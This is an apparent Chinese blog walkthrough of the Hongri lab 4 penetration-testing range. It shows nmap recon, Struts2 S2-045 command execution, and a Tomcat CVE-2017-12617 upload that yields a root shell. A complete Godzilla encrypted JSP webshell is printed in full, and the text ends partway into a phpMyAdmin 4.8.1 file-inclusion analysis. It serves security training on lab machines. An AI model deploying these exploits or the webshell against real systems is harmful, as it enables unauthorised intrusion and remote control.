热门标签
热门文章
- 1使用Android adb命令来启动Android应用程序_adb start --es简书
- 2常用的编程语言有哪些_常用开发语言
- 3一文解决Flutter中使用TextField遇到的各种疑难杂症_flutter_keyboard_visibility引入原生不起作用
- 4Ubuntu20.04卸载clion_,ubuntu,clion 卸载
- 5WorkManager详解--使用WorkManager编写小说阅读器_workmanager getworkinfobyidlivedata
- 6proe 导航选项卡怎么隐藏_解锁 Prism 8 新功能 | 更加平稳的导航
- 7mysql COLLATE=utf8mb4_unicode_ci_collate utf8mb4_unicode_ci
- 8Centos 8 搭建samba文件共享服务(超详细)_centos8 修改samba配置文件
- 9使用manifestPlaceholders
- 10封装请求拦截器、响应拦截器原理
当前位置: article > 正文
红日靶场4_moz-extension://78c4a5aa-8ad4-43f2-b81c-291ad7a7ba
作者:菜鸟追梦旅行 | 2024-03-08 17:08:39
赞
踩
moz-extension://78c4a5aa-8ad4-43f2-b81c-291ad7a7ba1f/options/index.html
前言
- 技术要求:
-
- struts2 漏洞利用
- tomcat 漏洞利用
- phpmyadmin getshell
- docker逃逸
- ms14-068
- ssh密钥利用
- 流量转发
- 历史命令信息泄露
- 域渗透

- 本次靶机一共三台,一台ubuntu、一台win7域成员主机、一台dc主机
-
- ubuntu要求两张网卡,一张net网卡,一张内网仅主机网卡。net网卡:192.168.12.0 || 仅主机:192.168.183.0
-
- win7只需要一张仅主机网卡即可。IP已经是配好的。不需要动!
-
- dc也只需要一张仅主机网卡即可,和win7一样,不要动!
- 因为漏洞是在ubuntu的docker里面搭的,所以启动docker内漏洞
-
- 命令:sudo docker start ec 17 09 bb da 3d ab ad
外网渗透
信息收集
1、arp
- ┌──(root㉿ru)-[~/kali]
- └─# arp-scan -l
- Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
- Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
- 192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
- 192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
- 192.168.12.132 00:0c:29:51:f4:8e VMware, Inc.
- 192.168.12.254 00:50:56:e9:25:0a VMware, Inc.
-
- 4 packets received by filter, 0 packets dropped by kernel
- Ending arp-scan 1.10.0: 256 hosts scanned in 2.363 seconds (108.34 hosts/sec). 4 responded
-
- 这是一款kali自带的一款轻量ARP扫描工具,这个工具呢,会自动解析MAC地址,可以对应硬件厂商。由于它用的是arp协议,所以还是会快一些
- 我觉得吧,用来扫描局域网的主机还是挺好用的,因为扫描的少,所以扫描速度还是比较快,可以很快的查看到局域网有哪些主机和对应的MAC地址。
- 扫描到主机后,再配合Nmap使用,更加方便。
-
- 也可以用netdiscoveru或者masscan。
2、nmap
端口探测
- ┌──(root㉿ru)-[~/kali]
- └─# nmap -p- 192.168.12.132 --min-rate 10000 -oA port
- Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-13 10:31 CST
- Nmap scan report for 192.168.12.132
- Host is up (0.0019s latency).
- Not shown: 65531 closed tcp ports (reset)
- PORT STATE SERVICE
- 22/tcp open ssh
- 2001/tcp open dc
- 2002/tcp open globe
- 2003/tcp open finger
- MAC Address: 00:0C:29:51:F4:8E (VMware)
-
- Nmap done: 1 IP address (1 host up) scanned in 5.64 seconds
-
-
- 快速提权端口信息
- ┌──(root㉿ru)-[~/kali]
- └─# cat port.nmap | awk '{print $1}' | head -n 9 | tail -n 4 | awk -F "/" '{print $1}' | xargs -n 4 | sed 's/ /,/g'
- 22,2001,2002,2003
-
-

信息探测
- ┌──(root㉿ru)-[~/kali]
- └─# nmap -sC -sV -sT -O -A -p 22,2001,2002,2003 192.168.12.132 --min-rate 10000 -oA XX
- Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-13 10:33 CST
- Nmap scan report for 192.168.12.132
- Host is up (0.00034s latency).
-
- PORT STATE SERVICE VERSION
- 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
- | ssh-hostkey:
- | 1024 6d:1e:e7:55:ee:d7:2b:22:d7:6b:68:67:df:39:f5:7b (DSA)
- | 2048 5e:ca:2c:70:8f:a2:0c:bf:10:d7:26:2b:15:5f:3f:58 (RSA)
- | 256 de:b5:6a:a8:24:6a:13:45:cc:87:21:c3:c2:ee:b2:10 (ECDSA)
- |_ 256 8e:02:ca:99:6e:c2:eb:8f:0c:5c:bb:c9:b2:f5:06:4d (ED25519)
- 2001/tcp open http Jetty 9.2.11.v20150529
- |_http-server-header: Jetty(9.2.11.v20150529)
- | http-cookie-flags:
- | /:
- | JSESSIONID:
- |_ httponly flag not set
- |_http-title: Struts2 Showcase - Fileupload sample
- 2002/tcp open http Apache Tomcat 8.5.19
- |_http-title: Apache Tomcat/8.5.19
- |_http-favicon: Apache Tomcat
- 2003/tcp open http Apache httpd 2.4.25 ((Debian))
- | http-robots.txt: 1 disallowed entry
- |_/
- |_http-title: 192.168.12.132:2003 / mysql | phpMyAdmin 4.8.1
- |_http-server-header: Apache/2.4.25 (Debian)
- MAC Address: 00:0C:29:51:F4:8E (VMware)
- Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
- Device type: general purpose
- Running: Linux 3.X|4.X
- OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
- OS details: Linux 3.2 - 4.9
- Network Distance: 1 hop
- Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
-
- TRACEROUTE
- HOP RTT ADDRESS
- 1 0.34 ms 192.168.12.132
-
- OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
- Nmap done: 1 IP address (1 host up) scanned in 14.95 seconds
-

- 这时我们可以看到structs2的指纹信息
-
- 2001:struts2
- 2002:Tomcat/8.5.19
- 2003:phpMyAdmin 4.8.1
- 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
- 2001/tcp open http Jetty 9.2.11.v20150529
- 2002/tcp open http Apache Tomcat 8.5.19
- 2003/tcp open http Apache httpd 2.4.25 ((Debian))
漏洞探测
- ┌──(root㉿ru)-[~/kali]
- └─# nmap --script=vuln -p 22,2001,2002,2003 192.168.12.132 --min-rate 10000 -oA vuln
- Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-13 10:38 CST
- Pre-scan script results:
- | broadcast-avahi-dos:
- | Discovered hosts:
- | 224.0.0.251
- | After NULL UDP avahi packet DoS (CVE-2011-1002).
- |_ Hosts are all up (not vulnerable).
- Nmap scan report for 192.168.12.132
- Host is up (0.00025s latency).
-
- PORT STATE SERVICE
- 22/tcp open ssh
- 2001/tcp open dc
- 2002/tcp open globe
- 2003/tcp open finger
- MAC Address: 00:0C:29:51:F4:8E (VMware)
-
- Nmap done: 1 IP address (1 host up) scanned in 34.41 seconds
-
- 漏洞探测没有扫除什么,dos攻击的优先级最后!

3、nikto
- ┌──(root㉿ru)-[~/kali]
- └─# nikto -h 192.168.12.132 nikto.txt
- - Nikto v2.5.0
- ---------------------------------------------------------------------------
- ---------------------------------------------------------------------------
- + 0 host(s) tested
-
漏洞利用
1、struts2
- ┌──(root㉿ru)-[~/tools/loudong/Struts2/STS2G]
- └─# ./ST2G --url http://192.168.12.132:2001/ --mode scan
- 未指定漏洞编号,默认全检测
- Struts2-001 Not Vulnerable.
- Struts2-005 Not Vulnerable.
- Struts2-007 Not Vulnerable.
- Struts2-008 Not Vulnerable.
- Struts2-009 Not Vulnerable.
- Struts2-012 Not Vulnerable.
- Struts2-013 Not Vulnerable.
- Struts2-015 Not Vulnerable.
- Struts2-016 Not Vulnerable.
- *Found Struts2-045!
- panic: runtime error: invalid memory address or nil pointer dereference
- [signal SIGSEGV: segmentation violation code=0x1 addr=0x40 pc=0x69481e]
-
- goroutine 1 [running]:
- ST2G/cvemod/s046.Check({0x7ffd5d59d583, 0x1b})
- /root/tools/loudong/Struts2/STS2G/cvemod/s046/s2-046.go:28 +0x25e
- main.main.func1(0xc00009d400?)
- /root/tools/loudong/Struts2/STS2G/ST2SG.go:143 +0x1fa
- github.com/urfave/cli/v2.(*App).RunContext(0xc00012c000, {0x850ca0?, 0xacbe60}, {0xc000080050, 0x5, 0x5})
- /root/go/pkg/mod/github.com/urfave/cli/v2@v2.1.1/app.go:311 +0x962
- github.com/urfave/cli/v2.(*App).Run(...)
- /root/go/pkg/mod/github.com/urfave/cli/v2@v2.1.1/app.go:211
- main.main()
- /root/tools/loudong/Struts2/STS2G/ST2SG.go:218 +0x545

- ┌──(root㉿ru)-[~/tools/loudong/Struts2/STS2G]
- └─# ./ST2G --url http://192.168.12.132:2001/ --mode exec --vn 45 --cmd 'ls -al /'
- total 72
- drwxr-xr-x 1 root root 4096 Jan 22 2020 .
- drwxr-xr-x 1 root root 4096 Jan 22 2020 ..
- -rwxr-xr-x 1 root root 0 Jan 22 2020 .dockerenv
- drwxr-xr-x 1 root root 4096 Sep 12 2019 bin
- drwxr-xr-x 2 root root 4096 Sep 8 2019 boot
- drwxr-xr-x 5 root root 340 Dec 13 01:49 dev
- drwxr-xr-x 1 root root 4096 Jan 22 2020 etc
- drwxr-xr-x 2 root root 4096 Sep 8 2019 home
- drwxr-xr-x 1 root root 4096 Sep 10 2019 lib
- drwxr-xr-x 2 root root 4096 Sep 10 2019 lib64
- drwxr-xr-x 2 root root 4096 Sep 10 2019 media
- drwxr-xr-x 2 root root 4096 Sep 10 2019 mnt
- drwxr-xr-x 2 root root 4096 Sep 10 2019 opt
- dr-xr-xr-x 261 root root 0 Dec 13 01:49 proc
- drwx------ 1 root root 4096 Oct 12 2019 root
- drwxr-xr-x 3 root root 4096 Sep 10 2019 run
- drwxr-xr-x 1 root root 4096 Sep 12 2019 sbin
- drwxr-xr-x 2 root root 4096 Sep 10 2019 srv
- dr-xr-xr-x 13 root root 0 Dec 13 01:49 sys
- drwxrwxrwt 1 root root 4096 Sep 14 2019 tmp
- drwxr-xr-x 1 root root 4096 Sep 10 2019 usr
- drwxr-xr-x 1 root root 4096 Sep 10 2019 var
-
- 在根目录发现 .dockerenv 目录,说明这些web应用运行在docker里面。我们也可以利用这个命令执行进行反弹shell,这里具体就不演示了,我们接着往下看!

https://github.com/xfiftyone/STS2G/tree/master![]() https://github.com/xfiftyone/STS2G/tree/master
https://github.com/xfiftyone/STS2G/tree/master

访问2001端口,是一个上传页面!
2、tomcat

可以看到tomcat的版本信息,我们进行searchsploit搜索一下。
- 搜索
-
- ┌──(root㉿ru)-[~/kali]
- └─# searchsploit tomcat 8.5.19
- ---------------------------------------------- ---------------------------------
- Exploit Title | Path
- ---------------------------------------------- ---------------------------------
- Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8 | jsp/webapps/42966.py
- Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8 | windows/webapps/42953.txt
- ---------------------------------------------- ---------------------------------
- Shellcodes: No Results
-
- 下载
-
- ┌──(root㉿ru)-[~/kali]
- └─# searchsploit -m 42966.py
- Exploit: Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2)
- URL: https://www.exploit-db.com/exploits/42966
- Path: /usr/share/exploitdb/exploits/jsp/webapps/42966.py
- Codes: CVE-2017-12617
- Verified: True
- File Type: Python script, ASCII text executable
- Copied to: /root/kali/42966.py
-
- 使用说明
-
- ┌──(root㉿ru)-[~/kali]
- └─# python 42966.py -h
- Usage:
-
-
- _______ ________ ___ ___ __ ______ __ ___ __ __ ______
- / ____\ \ / / ____| |__ \ / _ \/_ |____ | /_ |__ \ / //_ |____ |
- | | \ \ / /| |__ ______ ) | | | || | / /_____| | ) / /_ | | / /
- | | \ \/ / | __|______/ /| | | || | / /______| | / / '_ \| | / /
- | |____ \ / | |____ / /_| |_| || | / / | |/ /| (_) | | / /
- \_____| \/ |______| |____|\___/ |_|/_/ |_|____\___/|_|/_/
- ./cve-2017-12617.py [options]
- options:
- -u ,--url [::] check target url if it's vulnerable
- -p,--pwn [::] generate webshell and upload it
- -l,--list [::] hosts list
-
- [+]usage:
-
- ./cve-2017-12617.py -u http://127.0.0.1
- ./cve-2017-12617.py --url http://127.0.0.1
- ./cve-2017-12617.py -u http://127.0.0.1 -p pwn
- ./cve-2017-12617.py --url http://127.0.0.1 -pwn pwn
- ./cve-2017-12617.py -l hotsts.txt
- ./cve-2017-12617.py --list hosts.txt
-
-
- [@intx0x80]
-
-
-
- Options:
- -h, --help show this help message and exit
- -u U, --url=U Website Url
- -p P, --pwn=P generate webshell and upload it
- -l L, --list=L hosts File

- ┌──(root㉿ru)-[~/kali]
- └─# python 42966.py -u http://192.168.12.132:2002/
-
-
-
- _______ ________ ___ ___ __ ______ __ ___ __ __ ______
- / ____\ \ / / ____| |__ \ / _ \/_ |____ | /_ |__ \ / //_ |____ |
- | | \ \ / /| |__ ______ ) | | | || | / /_____| | ) / /_ | | / /
- | | \ \/ / | __|______/ /| | | || | / /______| | / / '_ \| | / /
- | |____ \ / | |____ / /_| |_| || | / / | |/ /| (_) | | / /
- \_____| \/ |______| |____|\___/ |_|/_/ |_|____\___/|_|/_/
- [@intx0x80]
- Poc Filename Poc.jsp
- File Created ..
- http://192.168.12.132:2002/ it's Vulnerable to CVE-2017-12617
- http://192.168.12.132:2002//Poc.jsp
-
-
- 我们就成功的把jsp木马上传进去了!

- ┌──(root㉿ru)-[~/kali]
- └─# python 42966.py -u http://192.168.12.132:2002/ -p pwn
-
-
-
- _______ ________ ___ ___ __ ______ __ ___ __ __ ______
- / ____\ \ / / ____| |__ \ / _ \/_ |____ | /_ |__ \ / //_ |____ |
- | | \ \ / /| |__ ______ ) | | | || | / /_____| | ) / /_ | | / /
- | | \ \/ / | __|______/ /| | | || | / /______| | / / '_ \| | / /
- | |____ \ / | |____ / /_| |_| || | / / | |/ /| (_) | | / /
- \_____| \/ |______| |____|\___/ |_|/_/ |_|____\___/|_|/_/
- [@intx0x80]
- Uploading Webshell .....
- $ id
- b"
- \n
- \n
- \n
- \n \n \n
- uid=0(root) gid=0(root) groups=0(root)
- -p这个参数的意思就是生成一个webshell并自动上传。上传完毕会自动给我们一个shell,访问页面也会给我们一个shell。


- tomcat漏洞有很多,我们也可以尝试一下别的方式,比如PUT木马上传等。
-
- 这个靶机的tomcat对put和head协议是没有进行过滤!
2.1 PUT上传木马
- 先用哥斯拉生成一个jsp木马文件
-
- <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><% try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(pageContext.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", new String(data));Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring(0,16));response.getWriter().write(base64Encode(x(base64Decode(f.toString()), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>



这种方式也是可行的!
3、phpmyadmin

不需要账号密码,直接就可以访问到后台!

在这可以找到phpmyadmin的版本信息,那么我们再次去搜索一下。
- ┌──(root㉿ru)-[~/kali]
- └─# searchsploit phpmyadmin 4.8.1
- ---------------------------------------------- ---------------------------------
- Exploit Title | Path
- ---------------------------------------------- ---------------------------------
- phpMyAdmin 4.8.1 - (Authenticated) Local File | php/webapps/44924.txt
- phpMyAdmin 4.8.1 - (Authenticated) Local File | php/webapps/44928.txt
- phpMyAdmin 4.8.1 - Remote Code Execution (RCE | php/webapps/50457.py
- ---------------------------------------------- ---------------------------------
- Shellcodes: No Results
-
- ┌──(root㉿ru)-[~/kali]
- └─# searchsploit -m 44924.txt
- Exploit: phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (1)
- URL: https://www.exploit-db.com/exploits/44924
- Path: /usr/share/exploitdb/exploits/php/webapps/44924.txt
- Codes: CVE-2018-12613
- Verified: True
- File Type: ASCII text
- Copied to: /root/kali/44924.txt
-
- poc
-
- The latest version downloaded from the official website, the file name is phpMyAdmin-4.8.1-all-languages.zip
-
- The problem appears in /index.php
-
- Find 55~63 lines
-
- Line 61 contains include $_REQUEST['target'];
-
- This is obviously LFI precursor, as long as we bypass the 55 to 59 restrictions on the line
-
- Line 57 restricts the target parameter from beginning with index
-
- Line 58 limit target parameter cannot appear within $target_blacklist
-
- Find the definition of $target_blacklist :
-
